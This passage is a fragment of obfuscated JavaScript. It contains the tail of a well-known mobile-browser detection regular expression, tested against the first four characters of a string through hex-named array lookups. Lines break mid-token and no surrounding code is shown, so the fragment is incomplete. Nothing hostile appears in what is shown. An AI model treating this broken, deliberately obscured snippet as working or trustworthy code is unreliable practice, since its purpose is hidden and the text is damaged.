
|o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-
3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-
|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|
pan(a|d|t)|pdxg|pg(13|\-([1-
8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-
a|qc(07|12|21|32|60|\-[2-
7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|
ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-
|shar|sie(\-
|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v
)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-
|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-
|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|
5[0-3]|\-
v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-|
)|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-
|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4)))